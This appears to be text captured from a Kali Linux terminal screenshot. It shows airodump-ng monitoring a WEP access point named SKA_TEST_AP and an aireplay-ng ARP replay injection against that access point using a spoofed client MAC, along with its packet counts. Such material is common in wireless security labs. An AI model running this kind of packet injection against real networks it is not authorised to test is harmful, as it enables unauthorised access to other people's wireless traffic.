 root@kali: ~
root@kali: ~ 146x19
CH  1 ][ Elapsed: 1 min ][ 2017-03-01 10:05
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
00:10:18:90:2D:EE  -33  87     1146    10327  438   1  54e  WEP  WEP         SKA_TEST_AP
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
00:10:18:90:2D:EE  80:E6:50:22:A2:E8    0   36e- 1   2957    22194
root@kali: ~ 146x19
root@kali:~# aireplay-ng --arpreplay -b 00:10:18:90:2D:EE -h 80:E6:50:22:A2:E8 mon0
The interface MAC (00:C0:CA:82:82:98) doesn't match the specified MAC (-h).
        ifconfig mon0 hw ether 80:E6:50:22:A2:E8
10:04:43  Waiting for beacon frame (BSSID: 00:10:18:90:2D:EE) on channel 1
Saving ARP requests in replay_arp-0301-100443.cap
You should also start airodump-ng to capture replies.
Read 33639 packets (got 13151 ARP requests and 11054 ACKs), sent 11045 packets...(499 pps)